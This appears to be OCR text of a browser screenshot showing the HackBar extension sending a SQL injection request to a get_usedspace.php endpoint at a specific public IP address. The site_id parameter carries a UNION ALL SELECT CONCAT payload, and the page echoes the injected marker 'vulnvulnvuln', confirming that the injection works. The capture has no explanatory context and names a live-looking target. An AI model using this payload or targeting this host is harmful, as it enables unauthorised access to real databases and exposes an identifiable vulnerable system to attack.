 不安全 http://210.22.94.178:8000/webservice/get_usedspace.ph... R
vulnvulnvuln
元素 源代码 控制台 网络 性能 内存 应用 Lighthouse 安全 Recorder HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://210.22.94.178:8000/webservice/get_usedspace.php?
site_id=-1159%20UNION%20ALL%20SELECT%20CONCAT(0x76756c6e,0x76756c6e,0x76756c6e)--
Enable POST
ADD HEADER